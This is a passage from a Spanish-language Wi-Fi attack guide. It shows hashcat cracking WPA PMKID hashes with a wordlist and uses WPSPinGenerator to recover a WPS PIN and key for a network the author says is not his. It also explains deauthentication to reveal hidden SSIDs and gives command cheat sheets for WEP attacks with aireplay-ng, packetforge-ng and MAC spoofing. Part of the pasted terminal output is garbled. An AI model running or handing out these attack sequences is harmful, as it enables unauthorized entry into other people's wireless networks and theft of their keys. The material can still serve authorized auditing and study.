Session..... hashcat Status..... Running Hash.Type.....: WPA-PMKID-PBKDF2 Hash.Target.....: myHashes Time.Started.....: Mon Aug 12 22:48:04 2019 (3 secs) Time.Estimated...: Mon Aug 12 22:53:08 2019 (5 mins, 1 sec) Guess.Base.....: File (rockyou.txt) Guess.Queue.....: 1/1 (100.00%) Speed.#1...... 93064 H/s (55.72ms) @ Accel:512 Loops:128 Thr:64 Vec:1 Recovered.....: 0/2 (0.00%) Digests, 0/2 (0.00%) Salts Progress.....: 610384/28688774 (2.13%) Rejected.....: 446544/610384 (73.16%) Restore.Point....: 0/14344387 (0.00%) Restore.Sub.#1...: Salt:1 Amplifier:0-1 Iteration:3712-3840 Candidates.#1....: 123456789 -> sunflower15 Hardware.Mon.#1..: Temp: 64c Util: 99% Core:1670MHz Mem:3504MHz Bus:8

[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => s

Session..... hashcat Status..... Running Hash.Type..... WPA-PMKID-PBKDF2 Hash.Target.....: myHashes Time.Started.....: Mon Aug 12 22:48:04 2019 (7 secs) Time.Estimated...: Mon Aug 12 22:53:09 2019 (4 mins, 58 secs) Guess.Base.....: File (rockyou.txt) Guess.Queue.....: 1/1 (100.00%) Recovered......: 0/2 (0.00%) Digests, 0/2 (0.00%) Salts Progress.....: 1292574/28688774 (4.51%) Rejected..... 801054/1292574 (61.97%) Restore.Point....: 387112/14344387 (2.70%) Restore.Sub.#1...: Salt:1 Amplifier:0-1 Iteration:3840-3968 Candidates.#1....: sunflower11 -> 22lovers Hardware.Mon.#1..: Temp: 66c Util:100% Core:1657MHz Mem:3504MHz Bus:8

[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit =>

En mi caso, tiro de GPU y os puedo decir que el tiempo total para cracker estos hashes es de 5 minutos. (Aunque también se puede ver en el output anterior).

Se podría decir que es una gozada, porque nos estamos olvidando tanto de aircrack como de aireplay, de airodump, pyrit, airolib, cowpatty, genpmk, etc.

Una vez crackeada la contraseña, esta es mostrada:

•

# [s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => s

Session..... hashcat Status..... Running Hash.Type..... WPA-PMKID-PBKDF2 Hash.Target..... myHashes Time.Started....: Mon Aug 12 22:48:04 2019 (1 min, 51 secs) Time.Estimated...: Mon Aug 12 22:52:25 2019 (2 mins, 30 secs) Guess.Base.....: File (rockyou.txt) Guess.Queue....: 1/1 (100.00%) Speed.#1...... 89458 H/s (57.26ms) @ Accel:512 Loops:128 Thr:64 Vec:1 Recovered.....: 0/2 (0.00%) Digests, 0/2 (0.00%) Salts Progress.....: 15218868/28688774 (53.05%) Rejected.....: 5388468/15218868 (35.41%) Restore.Point...: 7545850/14344387 (52.60%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:2816-2944 Candidates.#1....: horneybabe1987 -> groovejet Hardware.Mon.#1..: Temp: 86c Util: 99% Core:1632MHz Mem:3504MHz Bus:8

Approaching final keyspace - workload adjusted.

2fb026310184f6efcb0fd0d69b198b3a\*1cb044d41678\*b0febdab6d9d\*4d4f5649535441525f31363737:KqpsEFunpXXXXXXXX

Session..... hashcat Status..... Exhausted Hash.Type.....: WPA-PMKID-PBKDF2 Hash.Target....: myHashes Time.Started....: Mon Aug 12 22:48:04 2019 (3 mins, 36 secs) Time.Estimated...: Mon Aug 12 22:51:40 2019 (0 secs) Guess.Base.....: File (rockyou.txt) Guess.Queue....: 1/1 (100.00%) Speed.#1...... 88906 H/s (47.34ms) @ Accel:512 Loops:128 Thr:64 Vec:1 Recovered.....: 1/2 (50.00%) Digests, 1/2 (50.00%) Salts Progress.....: 28688774/28688774 (100.00%) Rejected...... 9469826/28688774 (33.01%) Restore.Point...: 14344387/14344387 (100.00%) Restore.Sub.#1...: Salt:1 Amplifier:0-1 Iteration:0-1 Candidates.#1....: 0133112024erdalk -> KqpsEFunpo7w29nrbx4H Hardware.Mon.#1..: Temp: 88c Util: 99% Core:1632MHz Mem:3504MHz Bus:8

Started: Mon Aug 12 22:48:02 2019 Stopped: Mon Aug 12 22:51:42 2019

#### O también

\_[root@parrot]-[/usr/share/wordlists] #cat myHashes 0d4191730a005481706436bdbc50919c\*fcb4e699a909\*b0febdab6d9d\*4d4f5649535441525f41393038 2fb026310184f6efcb0fd0d69b198b3a\*1cb044d41678\*b0febdab6d9d\*4d4f5649535441525f31363737 

2fb026310184f6efcb0fd0d69b198b3a\*1cb044d41678\*b0febdab6d9d\*4d4f5649535441525f31363737:KqpsEFunpXXXXXXXXXXXXX

#### Ataques por WPS

Ya como casi último de los puntos a tratar para redes de protocolo WPA/WPA2, no puedo acabar la sección sin mencionar el famoso WPS.

Desde mi experiencia, os podría estar comentando ahora mismo cómo usar pixiedust, reaver o derivados, pero prefiero mostraros herramientas de utilidad que realmente den resultados, o que por lo menos tengan una tasa de éxito más probable.

### Uso de WPSPinGenerator

Si os fijáis, en todo el Gist, hemos hecho la gran parte de procedimientos a mano, me refiero, sin hacer uso de herramientas automatizadas. No suelo acostumbrar a hacer uso de herramientas que te automatizan un procedimiento, sobre todo por la curiosidad que me causa el cómo funciona esa por debajo. Sin embargo, para este caso, hay una de ellas especialmente destinadas a WPS que sí que utilizo, por la gran tasa de acierto de la que dispone

El sistema operativo Wifislax, se podría decir que es un sistema operativo orientado al Hacking y Auditoría WiFi. Cuenta con bastantes herramientas de automatización como Fluxion, Linset o Wifimosys que automatizan todo lo que nosotros hemos estado haciendo a mano. Es un OS principalmente orientados a Script Kiddies.

Una de las herramientas de Wifislax que uso con bastante frecuencia es WPSPinGenerator, por no decir que es la única herramienta que utilizo de este OS. ¿Qué nos permite hacer WPSPinGenerator?, veámoslo con un ejemplo práctico.

Al principio, es necesario seleccionar la interfaz de red con la que trabajar, especificar los canales sobre los cual queremos escanear, en fin... lo típico. Esta parte me la saltaré.

Una vez escaneamos las redes disponibles de nuestro entorno, vemos algo como esto:

| chivo Editar Ver M          | arcadores Preferer | ncias Ayuda | 1000.51 | I - Korisole | ,     |                     |      |
|-----------------------------|--------------------|-------------|---------|--------------|-------|---------------------|------|
| BSSID                       | Algoritmo          | Genérico    | Lock    | Señal        | Canál | ESSID               | ^    |
| 1) 00:1A:2B:92:A            | 1:DB NO            | SI          | NO      | 100%         | 1     | WLAN DBA3           |      |
| 2) 00:1A:2B:92:C            | B:5E NO            | SI          | NO      | 100%         | 8     | WLAN 6DF8           |      |
| 3) 74:B5:7E:00:C            | 8:F4 N0            | NO          | NO      | 100%         | 1     | MASMOVIL 6cJE       |      |
| 4) 8C:34:FD:E5:F            | A:DO NO            | NO          | NO      | 100%         | 1     | Orange-FACA         |      |
| 5) 98:DE:D0:EC:C            | 0:9C NO            | NO          | NO      | 100%         | 6     | VodafoneE55F        |      |
| 6) E0:41:36:48:7            | B:64 NO            | SI          | NO      | 100%         | 1     | MOVISTAR_7B64       |      |
| 7) E0:60:66:49:A            | F:93 ¿?            | NO          | NO      | 100%         | 1     | vodafoneAF92        |      |
| 8) E0:60:66:9A:E            | 1:F1 ¿?            | NO          | NO      | 100%         | 1     | vodafoneE1F0        |      |
| 9) E2:41:36:29:7            | 4:A8 SI            | NO          | NO      | 100%         | 1     | MOVISTAR_74A8       | 2000 |
| 0) E2:41:36:56:F            | B:F8 SI            | NO          | NO      | 100%         | 1     | MOVISTAR_FBF8       |      |
| <pre>1) F4:06:8D:B9:0</pre> | B:01 NO            | NO          | NO      | 100%         | 6     | devolo-f4068db90b01 |      |
| 2) F8:8E:85:67:9            | 5:AB NO            | SI          | NO      | 100%         | 6     | MOVISTAR_95AA       |      |
| ) Ver/ocultar fa            | bricantes          |             |         |              |       |                     |      |
| ) Volver al menú            |                    |             |         |              |       |                     |      |
| -> Seleccione una           | red                |             |         |              |       |                     |      |
|                             |                    |             |         |              |       |                     |      |

Si nos fijamos, vemos que para cada red inalámbrica, se nos dice si esta cuenta o no con un PIN genérico. (Recomiendo que leas cómo funciona la asociación a través de PIN).

Una vez seleccionamos la red, fijaros que interesante:



Nos lista los posibles PINES para esa red. Generalmente, a los 3 intentos, el router bloquea el WPS para que no se puedan enviar más solicitudes. Sin embargo, a veces en vez de ser 5 pines, la herramienta nos reporta 2, o incluso 1.

Para este caso, que son 5, el PIN correcto estaba en la primera posición (no es mi red), y tras seleccionar la opción 2, obtenemos los siguientes resultados rate cost, di son 5, di Nik Cordect estado en la pinnera posición (lo des mireo), Vies sedeccional re root : sh - Konsole Archivo Editar Ver Marcadores Preferencias Ayuda [+] Trying pin 77775078 [+] Sending EAPOL START request [!] WARNING: Receive timeout occurred [+] Sending EAPOL START request [!] WARNING: Receive timeout occurred [+] Sending EAPOL START request [!] WARNING: Receive timeout occurred [+] Sending Identity response [!] WARNING: Receive timeout occurred [+] Sending identity request [+] Sending identity request [+] Sending identity request [+] Sending Marchity request [+] Sending Marchity request [+] Sending identity request [+] Sending identity request [+] Sending identity request [+] Sending identity request [+] Sending identity request [+] Sending identity response [+] Received identity request [+] Sending Marmessage [+] Sending Marmessage [+] Sending Marmessage [+] Sending Marmessage [+] Sending Marmessage [+] Sending Marmessage [+] Sending Marmessage [+] Sending Marmessage [+] Sending Marmessage [+] Sending Marmessage [+] Sending MSC NACK [+] Pin cracked in 24 seconds [+] WPS PIN: '77775078' [+] WPS PIN: '77775078' [+] WPS PIN: '77775078' [+] MARSH PIN: '77775078' [-] Marsh PIN: '77775078' [-] Marsh PIN: '77775078' [-] Marsh PIN: '77775078' [-] Marsh PIN: '77775078' [-] Marsh PIN: '77775078' [-] Marsh PIN: '77775078' [-] Marsh PIN: '77775078' [-] Marsh PIN: '77775078' [-] Marsh PIN: '77775078' [-] Marsh PIN: '77775078' [-] Marsh PIN: '7775078' [-] Marsh PIN: '7775078' [-] root : sh - Konsole 

a clave ha sido guardada en "/root/swireless/WPSPinGenerator/Keys/WLAN\_6DF8\_00-1A-2B-92-CB-5E.txt". Presiona enter para volver al menú La contraseña de la red inalámbrica en texto claro directamente. Por si no la ves bien:



¿Lo bueno de esto?, que no importa cuantas veces cambies la contraseña... pues si el PIN sigue siendo el mismo para la eternidad, como atacantes siempre vamos a ser capaces de verla en cuestión de segundos, independientemente de su longitud o robustez.

#### Redes WPA Ocultas

Ya para acabar este Gist, os cito una técnica para redes WPA que están configuradas como ocu

Generalmente, desde aircrack, se listan las redes ocultas de esta forma

# <length: 0>

2Qué hacemos en este caso cuando la red está oculta?, bueno, sabemos que a nivel de filtrado no varnos a tener problema... pues filtramos por la BSSID y problema resuelto. Sin embargo, hay un pequeño fallo de esta configuración que nos permite dar con la ESSID

Si efecutamos un ataque de de-autenticación global para expulsar a todos los clientes (o dirigido en caso de que haya sólo uno), cuando estos tratan de re-asociarse al AP, uno de los paquetes que mandan ya hemos visto que son los Probe Request

[root@parrot]-[/home/s4vitar]

- #tshark -i wlan0mon -Y "wlan.fc.type\_subtype==4" 2>/dev/null
- 59 3.094674701 HonHaiPr\_17:91:c0 → Broadcast
   802.11 240 Probe Request, SN=1378, FN=0, Flags=......C, SSID=Wildcard (Broadcast)

   63 3.304134536 HonHaiPr\_17:91:c0 → Broadcast
   802.211 240 Probe Request, SN=1379, FN=0, Flags=.....C, SSID=Wildcard (Broadcast)
- 8 4.671956803 Apple\_48:66:14 → Broadcast
   802.11 213 Probe Request, SN=1113, FN=0, Flags=......,C, SSID=wildcard (Broadcast)

   100 4.682076898 Apple\_48:66:14 → Broadcast
   802.11 213 Probe Request, SN=1114, FN=0, Flags=......C, SSID=wildcard (Broadcast)

Perfecto, pues de estos paquetes, siempre el primero emitido antes de empezar con la fase de asociación emite por defecto el ESSID de la red en texto claro, de manera no oculta y transparente para el atacante.

De esta forma, podemos ser capaces de extraer el ESSID de la red tras aplicar un ataque de de-autenticación sobre una de las estaciones presentes. ¿Pero qué es lo bueno de esto?, que ni nosotros tenemos que hacer el trabajo. Una vez la propia suite de aircrack detecta estos paquetes Probe, los parsea en busca del ESSID de la red oculta. En caso de obtenerla, sustituye el campo <length: 0> por el ESSID descubierto, automáticamente.

# Redes WEP

IMPORTANTE: En este punto, no entraré tanto al detalle como en las redes de protocolo WPA. ¿Por qué?, porque ya para eso tienes todo el material necesario que te entregan tras cursar la certificación, que se orienta a vulnerar el protocolo WEP. Todo lo visto hasta ahora, han sido técnicas que os quería compartir sobre el protocolo WPA/WPA2, ya que es el más usado a día de hoy y el que con más frecuencia nos vamos a encontrar en nuestro entorno. Aún así, deio un Cheat Sheet para cada uno de los casos.

#### Fake Authentication Attack

s4vitar@parrot:~# airmon-ng start wlan0 s4vitar@parrot:~# airodump-ng -c <Canal\_AP> --bssid <BSSID> -w <nombreCaptura> wlan0mon # Identificamos nuestra MAC s4vitar@parrot:~# macchanger --show wlan0mon s4vitar@parrot:~# aireplay-ng -1 0 -a <BSSID> -h <nuestraMAC> -e <ESSID> wlan0mon s4vitar@parrot:~# aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF:FF -b <BSSID> -h <nuestraMAC> wlan0mon s4vitar@parrot:~# aircrack-ng -b <BSSID> <archivoPCAP>

# ARP Replay Attack

s4vitar@parrot:~# airmon-ng start wlan0 s4vitar@parrot:~# airodump-ng -c <Canal\_AP> --bssid <BSSID> -w <nombreCaptura> wlan0mon # Identificamos nuestra MAC s4vitar@parrot:~# macchanger --show wlan0mon s4vitar@parrot:~# aireplay-ng -3 -x 1000 -n 1000 -b <BSSID> -h <nuestraMAC> wlan0mon s4vitar@parrot:~# aircrack-ng -b <BSSID> <archivoPCAP>

# Chop Chop Attack

s4vitar@parrot:~# airmon-ng start wlan0 s4vitar@parrot:~# airodump-ng -c <Canal\_AP> --bssid <BSSID> -w <nombreArchivo> wlan0mon # Identificamos nuestra MAC s4vitar@parrot:~# macchanger --show wlan0mon s4vitar@parrot:~# aireplay-ng -1 0 -e <ESSID> -a <BSSID> -h <nuestraMAC> wlan0 s4vitar@parrot:~# aireplay-ng -4 -b <BSSID> -h <nuestraMAC> wlan0mon # Presionamos 'y'; s4vitar@parrot:~# packetforge-ng -0 -a <BSSID> -h <nuestraMAC> -k <SourceIP> -l <DestinationIP> -y <XOR\_PacketFile> -w <FileName2> s4vitar@parrot:~# aireplay-ng -2 -r <FileName2> wlan0mon s4vitar@parrot:~# aircrack-ng <archivoPCAP>

# Fragmentation Attack

s4vitar@parrot:~# airmon-ng start wlan0 s4vitar@parrot:~# airodump-ng -c <Canal\_AP> --bssid <BSSID> -w <nombreArchivo> wlan0mon # Identificamos nuestra MAC s4vitar@parrot:~# macchanger --show wlan0mon s4vitar@parrot:~# aireplay-ng -1 0 -e <ESSID> -a <BSSID> -h <nuestraMAC> wlan0mon s4vitar@parrot:~# aireplay-ng -5 -b<BSSID> -h <nuestraMAC > wlan0mon # Presionamos 'y'; s4vitar@parrot:~# packetforge-ng -0 -a <BSSID> -h <nuestraMAC> -k <SourceIP> -1 <DestinationIP> -y <XOR PacketFile> -w <FileName2> s4vitar@parrot:~# aireplay-ng -2 -r <FileName2> wlan0mon s4vitar@parrot:~# aircrack-ng <archivoPCAP>

# SKA Type Cracking

s4vitar@parrot:~# airmon-ng start wlan0 s4vitar@parrot:~# airodump-ng -c <Canal\_AP> --bssid <BSSID> -w <nombreArchivo> wlan0m s4vitar@parrot:~# aireplay-ng -0 10 -a <BSSID> -c <macVictima> wlan0mon s4vitar@parrot:~# ifconfig wlan0mon down s4vitar@parrot:~# macchanger --mac <macVictima> wlan0m s4vitar@parrot:~# ifconfig wlan0mon up s4vitar@parrot:~# aireplay-ng -3 -b <BSSID> -h <macFalsa> wlan0mor s4vitar@parrot:~# aireplay-ng --deauth 1 -a <BSSID> -h <macFalsa> wlan0mon s4vitar@parrot:~# aircrack-ng <archivoPCAP>